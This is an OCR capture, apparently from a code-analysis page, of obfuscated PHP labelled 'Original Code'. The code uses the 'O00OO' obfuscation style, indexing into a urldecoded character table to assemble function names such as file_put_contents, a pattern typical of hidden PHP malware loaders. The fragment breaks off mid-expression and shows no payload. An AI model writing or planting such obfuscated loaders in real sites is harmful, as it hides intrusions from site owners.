
No
Original Code
<?php
$O00OO_0_O_
=urldecode(
"%6E1%7A%62%2F%6D%615%
5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6
B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6
A"
);
$O000OOO___
=
$O00OO_0_O_
{
38
}.
$O00OO_0_O_
{
12
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
30
}.
$O00OO_
0_O_
{
29
}.
$O00OO_0_O_
{
16
}.
$O00OO_0_O_
{
18
}.
$O0
0OO_0_O_
{
10
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_O_
{
3
2
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
0
}.
$O00OO_0_O
_
{
10
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
0
}.
$O00OO_
0_O_
{
10
}.
$O00OO_0_O_
{
33
};
$O_0O_0O0O_
=
$O00OO_
0_O_
{
38
}.
$O00OO_0_O_
{
12
}.
$O00OO_0_O_
{
23
}.
$O0
0OO_0_O_
{
30
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_O_
{
2
7
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_
O_
{
29
}.
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
35
}.
$O00O
O_0_O_
{
0
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_O_
{
30
}.
$O